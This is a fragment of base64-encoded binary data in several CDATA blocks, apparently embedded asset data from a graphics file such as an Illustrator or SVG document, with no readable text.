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
	]]>
	<![CDATA[
	mODwMS5MeIIFGBMQIOEZKMDhwoQLExuM6HBgALRjgxEfQFD48MEBBygswUZkpHux9MVEuiP/XJVV
pynPHJ6JOjZ3SHUuv91VCwerFNqemWqVOU0R9YdzL/TaGTszrlvVfJ6W31geq/k6q8aHmS52D1YV
+59lnyQqd0e7x/JcVMWOZL0ylTb2EBE9i4+O6l4yujF6PWRphZclU9rx2iSqEZWj+Y40nnJ2dicj
k805qYboLWUz9q1qllZklUesp+vuI94oX60NunavlhZvwkrCSjy3ZG+XiOmZSyvXe9Pqd8dXHlt6
p/IOXSpDdnY5ZXo60lxVVlYhklHmjCd9+ELm3sb8i1mXRhOaVutyee1f7RnR3TyrnFWtVChrhOjq
2TnnxmXMkFxqwnT60lhWfG4R77Sm6f8Z/X+baS1yP4edcuekuc6U072S/11L00fVEhrZTa1eSkQ4
5bv4tGWViI7OzbyctKwsTbLp1M1ejk8sYdEU0yHW8PcrR/uqKLPaugz20Pf0IJLNHJXBw0L/sAza
zq7Sz0NrITT1ZRDzzDhTCHujMnfysew2RfaJMceqhZVjRJ4pcysnUqFvbFRj9d81+3hVg+47mcua
0m8z9GeKKPOOmGX0KitOdGKdPIZ/cR5f+GN18owv8nwmY1WllmailWzqh4Zs50mjHEKquinzq9ez
ZMQIyWWy8r3uNpNtxRBLNayrmVKNk3OFlmQqR0/syOwuDa2o6Fg4RU5PqbDIaHgzc5eh1eUpRCx1
prkWOh9aZTuGH8TBuaP+JskGJ6mecyXRZ9TaUzJiShqkwzqXEx5eqTv+aK5WxowzbaXl0NmlbYbM
ioiEaTcsiXRVZckFEzSjQzKcqpqCRZIQCchknGY0ZzS3Fnzi1fucTGpiMSnx2jG73bVqsIiEJ6q1
YPpqCjnHEqewqO7qkpy+IjtdYkm/8DiTZ3bzdNUM3aaWfkPluw/mjVV3Z9294LF2h67WZHSyy/Hk
x1p105o7a1mpM4e2tRhdJj9dN3P7xqy0+4x2xSqZ6CzV7OsYTWHJ9ODLjFhjJ7pKzw5bN2nFk2Y3
z20KLfOaHj+zuGQ1PzOnJtEq7Tc6P9cTYh2xh09r5lRn8EqDVrz1xljM8kHCscv+mbseW6ZIdJP1
X6a3i+hs8oWyeuhbmas+yhJiIWUW0VNGpZk5SZWUZVqyhOd7SbQq11OlQr3WcVryWV+FTpf23vQq
1M8hHU05LDrJiDt3PV1R8+g9Mkpqe0yykwqnJhlpe7UNUXmu7mq1drKspRadZGRCvQ7es+Wqo+kY
yzqvkmlHbuKzDp2+jz3N44I4eTtfT8EkSyuIRiMb9pKsZEtEK3S5tLlDNJZGky2il3nsx8/pzJ96
qopzlqVE9EGz322KPt4V54zNkG3yV6Xs3NDW5tGRiqUnVZs8W8lumpmxWNow77LKrMxzqmRDHrdQ
TouM5rZyaDwVGutRqfDKpU21MY15ELE3pY5GcxnepZ3LLjO8uVkhlu8iT2K5tGENVU3JZk5l6RdM
rvehLTtm9T+Z5dKXhEhAnpiZzcOXyudX2BJRjmV15tYCeZK11ZviefnqRlOs9ip8Fa/uEpOqbZmd
FWthmbWuac2CdsO083yGCtLvieipcrUeEafcujyjH9Z+paUO2rGOZgqmqy47EVFSe2MrG8oylSdd
68xvT/HTVGdZzDny/HVX1FPTTK9iob8+11kvzXiymqu1hfnUnueeZkLXWCcS4hEPEZ9YLbN68Tn1
updqp+n1zguN6T2W4YtKVh4f0qfudY1KYRWNnb2XT93ufwtL53cbb526Oc8vy4phe6WMfsmIZz5W
xfAuK5wW0QvfHKQWfVydxILoMsIxoynmVOWHbuMO/sZqL/rnSqWhUe9jmp+WeVl2ZaY+F2URDR3f
0s3GivWtGbQj7OlGVZboq/Ytk4VXqn6Q/qRCPvpY3qbc5svpi8/CF19Y9TKi2WDf0bKhwSteWhJZ
6YeMLmO3fObytLsqUzl3/MnKhUxX5cJmFqI5+aYve9kUO+Wfl27WM/NqjI6umMf6uZqxgh6kN7FT
MiKflW9U0h//hq+ys5n38pivbxYvX0g2SC4fMmHH3FsZjTxz5NaIVzOaPnk6Ds7Y2ZfpmfGP5jHd
5eKxyjrbvGylQ/ZdL9GhJZJPNWPYsyl8dT7J4w3zZvAlX2rsjN65sa4zRCTCQyMj3oWeHFdhnZF9
a9HxU5lnloitK5j2qSr3T7CGfneSEcwbk93R3dcj5ZnfIiwP1azHvGaW81vMa+us1JlYidl0FdbH
jubxa2wMWzSmKf1TchFh6fwh8iDafeb8raVOOD6jUkw8crn/0opax5mc+qTdS21nK/OQHdH+rGSE
bqb2Szyq54yTPbseOov6ln7LK2LJLdm2STdPKp6jnWHNKpFs0pN2z2leGavmk688w2YNDl75/IgM
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
	]]>
	<![CDATA[
	+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
gEmRnZyF2p6taFz8+3efDi+NYwFMDAuppeoqo+LPi2jsJBWPTWVWdPrlamifHEMs5kl3TIqKzZIL
xuksY2aXZgytYzJzpMoxLF5W3lkWZVZVIpW5jkm6pugK1STeXYtGt5Vv6syoBQ9p6iHjFUI64mEh
9x3oqTpnvaZ0FWOWkwztrl9Lc4Zzmyb5WUb9UNpQ8dCQiifzNj6sqmOiJaYRpWTELsuxY6paZlWU
M5V5NOXY4TJSq8Vk/Cy8obMVfnIPNn1D6Boce30KXcck26ojPKymGad2ZK27m5acJLJjS/X94IwL
VtrdHfHKWTCdVFi970GzjskJ32vJyqunmD0z/9tWm06xR/MNjhUzs2qrVczO5u5+7u/nMjqvdjy0
q3Izc5s3NjNoVjhXbmVYdnlZbHrUF/NI9Gfzd5T550zzplTPvDKWZVUKk17OaqhjZjO6jom1rV6i
1XVM8FimyZe86+1oXrJq/DNV2ZW8/NT1qtwX0Vh3eytNWegeifASXzRVKlbOGePVrwjxnmLVwl9x
706pmpuyXTdZwjI005Si8n0XvLplrbsdlk8dlYda0jomVZlnGl+RdVTNXlOJ2WNppKiY3YypjHyW
U3UaIivarWNyHr9c1qsVLaegK8t6vF65nWZ5nQ9ePzVZ2WeYt5X8Yml31SKzSeg0H2vunqdS8sSl
MZpi5Xotqb6XFlHN+ew9c8cE7Zu5WkhFY2eZdx27ODNyd50q/du5DeLgi2pXxlivMlkvc0dnssoh
EhCTx+hJLjiXiPfp6maFNyOdO3c6QUpqIaFZlqNE09wKknHOBIC+4myZXHzjXl1WBxm1OhLz6IpT
pqh4vMefy/vcYjNk9DJEzcFic1V527HkvOPptGp+ylLCK5wsNrfJm3Wt+pZlyNMiOqwSvpxkiQCM
7vfnq6HClxcae4loZwJMblqsGiytnDJVP3O8MUtaTGbmpyvVH57lkybE5DZJlVgqeUJZtLzJkyUX
TM7omlchEpDKpHJtTfA3OB2TspmaySYalSO/7GKZhFmclkSFclwdk3Td2E2S0Y2lhvZ84bialR0T
6uCEWpzM4rreZcuOrhSVc3JeWlWEaZzpeC5LhYpKO2esDxGH8Ho3f2PNMjKPP2k1zCsashHenMcv
Zk6THeJZ8y459n929xUbP21KVXPjS6P+VudbiHk2xeohT+qM2NFEtJbKEf7KztkxMdpghkhA8mp8
ZMXSZkvMuRwjSzy7Vkg55heWrKhjqArloDvmH8KWh+xuH7Ppddx6VqthTdCU18niLLNEy1KV9tTU
WUoiqCAJkYA48dDKiTdJiwn5k6VOshebBGRCVh/bzKZSCWdeq0+s6bpkZDKzqDSJYzZDpMybyplX
RKUhLFaTqssWi31on/Lf0WlcRyf7mFXhUJutKduqrq6qpkyzJElGjFh1VLTR/D5lfsNXbSIs5Zhd
oc0Sp/jSbYrT5q45JSfRWG3lVJntkwV9xMlRJlnV847Vs0Eja0vN5O0lmY3nXmgmRIVp47hcdJYZ
K+elx6pYZ4zwbp3a1K7IL+1QWjIyoUxjnXS7YknzIiw1E0sk60yqPyW2VC5N+7OacwVHMkJGRYil
NJnM+Y0dmc3yzNDMZcIy9kqTVIomj5Z1WK7J2bX3cmeWL9T8/IywrOpUzSl3RSp8obNjVHnV35S7
sRcHjVmYVu6M7mSwNzXJyH0tlRU8Orpio8rCuslOOw+pjsrYiW7HOxejh/BJNnm9SIVs4v+Ulq5z
yiZ0VzTTXSGVFePM01gzVDzk1mn1JVL9YnTZ1Nc/S9FUeYQdunKG+R+tV6VZo0TLvObZ7bykGZ5R
ET0l8Ura5EqJPmZhnU3Bc8ekdL52qPQK0ehi546Ja8aXiG5MUza+iR2TQ0P0h4pT96t7zk1TZqPq
i6royzun4Y8Oa+I6e12Z+41MOTVOIh7pea5y544JZZUSmdXZBl9uJCOEZ5n2tlhm+Uym5OcmETtE
7ZRJtzZ6zrDgJ7bWXM435RfHT6r72b9+Jo3oVLz+MvGmNFR07cxYlkuntdKUeCs4JcRnMZ1XVDw3
Y63mNVZ5hc45HPOnziWro7uKadKawpqC910OkWSEkioNjUOv1uS1+u/G9bML3pRFQzZFbVIi2TU+
NvF+dJ2s68quaYYvX7GyOk90doNWY8b5VAvW5ExNy/rV6QZdBcucdazJ65Ds5W7+q0zFVixDJBxD
m4w5i20y9MyWlYzlc8rWSBraSFjmRlWsTRJLY2zhmaZmpSap7I7wJfSLpRkNnYdDiDa7YnNH43Jz
Rz9ytjNTWMYqsXo5g3YhQ8x73dOOJCOTQd/RiWj4YyGbUN18pn5i3lSaB6hEbEimxNlMIghaC1nN
AAAEAAMRCABAJA4JxqPC+WiSwwE/FIACI5UqF2dJkMIwyCBkDDEGEWPMAMAMCGabAMi8P5B90W+L
YBmFGIoQyAWI/bPmMeWDXJU6AOxYC+KQym2L3pIMaOJn+ccAYgx4KE7y+QMhUkDz/LQgZSzxxd9d
fdHvx+eA6FVyVWMj2TUnXQen+eZjYS13Ki8XkZ80SodSYVrjZhLEl57WsNWwPAwXauQJrUlZKj72
+YZNzUMt+PImGzYFw4kYn23tpEoJSYJx12Ky69c6I0VBrbHMM9DxVF1G4YCz1XRguhBsm0FqAXNR
BIChRSXYE6sxowDQ4ArkW0WJZG53mJWwfxudF0lz2AIw0KWAhjbXBrIopZcuV5Lt3vObaJtU0bPM
lPc5yif0immzmApq5sxOLa9JRbH/lLETjApm2Bbdc1qNQbgG0APVS9Pk1N5LI8cxxKaJo7jGqcRE
UgkiBB+LK0xQFoWrGmb4pjLqTeDl2aRB7iy3pEvTTx6iJjwWsloyk1uBEuO6NOzWrqsIejNJihF1
SgnJY9mZZXmT0tVmmSu3mIPilg0FoIwmIZRhTHFuvGCRyVTDlETNAmcQuUuazwxvCkceMJqrooZp
kxPs0hYSsttOOf2D1EoGgvVoTqLpiLR58m29nCvQCliRvBVxkfGO+A7LyO2QzvAx2Q==
	]]>
	<![CDATA[
	Y1aUFLiPuOeFTSLnJEoe5dnQPAxpSHPBslKhUvKzUPsMK+6FbgB1nG1Khq9EfnoMWEfWj3B1wfr3
5n5zpm4zxKgnIuJhU0arXkS5GTm+LpVHxgTzgmU9gRz+kEUBgDK9dhU+7CcomMdHPF1sqQuIr1C4
Xzm05dKeyEmaKcPM5IutPKRND/YX9qEOT8XwcqYh6iJuSdbjNHRgudFrE2ZmHkoxBE5jsWHgITk1
ghqF93cZDnQMRgKKraFsbohuRDM+IhXaVYSy2R9uxeqkF8Bi0GdHi8AAqBa+KEMUYj8kSxXitIYR
EYL92Fb4a40kx0EnIbXlhlsRzOUDIQDXxIOajgEEfjEDBbojovVm2KqIOlbavIwyESdkF+aYZRn9
f3EsjasEGzGrMZ4yAbkxUtqIR/oaiUnnHCeWwu1xJ+yZdbQyHDkQzMOI4NlKlo2ZWQGiy6RmEh8f
4UwrcZMn7KLLvf/OluAVSxtrMuNKSPVDvFCv1yKNJXs1O4wp3BkQX4rwj6G4VTspee4gStNPWXtW
tQGzzieI52V77zDErSkCIRxrB7OsQQ6VgXwFnoaxnk8W5h6kEx0keIbZkS3bXhS2bYE+MD4wwCDK
